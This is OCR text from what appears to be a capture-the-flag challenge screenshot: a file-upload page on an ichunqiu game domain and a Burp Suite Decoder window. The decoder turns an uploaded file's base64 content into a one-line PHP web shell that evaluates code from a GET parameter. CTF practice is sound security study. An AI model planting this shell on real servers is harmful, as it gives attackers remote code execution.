 不安全 7e8f31f60a2941b880240ecb3dda7469163e8d85e9f44695.changame.ichunqiu.com/index.php?page=70b185c80f225924f8···
CONTENT
Search for...
3+
7
Valer
Dashboard
ADDONS
Pages
TESTS
File Host
text, picture, zip archive and a lot more are supported.
Choose a file...
Service is under repair... Only partial functions are support
Submit
Reset
File view and download
Download service can not be accessed temporarily ..
[0] =>
[name] => m.php
[view] => PD9waHAKcGhwaW5mbygpOwpAZXZhbCgkX0dFVFtfXSk7Cj8+
Burp Suite Profe
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
PD9waHAKcGhwaW5mbygpOwpAZXZhbCgkX0dFVFtfXSk7Cj8+
<?php
phpinfo();
@eval($_GET[_]);
?>